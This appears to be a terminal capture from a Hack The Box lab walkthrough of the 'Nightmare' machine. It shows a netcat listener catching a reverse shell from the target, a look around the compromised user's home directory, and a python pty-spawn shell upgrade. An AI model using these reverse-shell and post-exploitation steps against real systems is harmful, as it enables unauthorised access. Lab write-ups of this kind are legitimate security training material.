 [✗]─[hkh4cks@parrot]─[~/hackthebox/nightmare-10.10.10.66]
$sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.15.8] from (UNKNOWN) [10.10.10.66] 38320
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(decoder) gid=1001(decoder) groups=1001(decoder)
$ ls -la
total 28
drwxr-xr-x 3 root decoder 4096 Sep 28 2017 .
drwxr-xr-x 3 root root 4096 Sep 30 2017 ..
-rw------- 1 root root 0 Sep 13 2017 .bash_history
-rw-r----- 1 decoder decoder 220 Sep 1 2015 .bash_logout
-rw-r----- 1 decoder decoder 3771 Sep 1 2015 .bashrc
-rw-r----- 1 decoder decoder 675 Sep 1 2015 .profile
drwx-wx--x 2 root decoder 4096 Jun 25 19:11 test
-r--r-----+ 1 decoder decoder 33 Sep 12 2017 user.txt
$ cd test
$ ls -la
ls: cannot open directory '.': Permission denied
$ cd ..
$ python -c 'import pty; pty.spawn("/bin/bash")'
decoder@nightmare:~$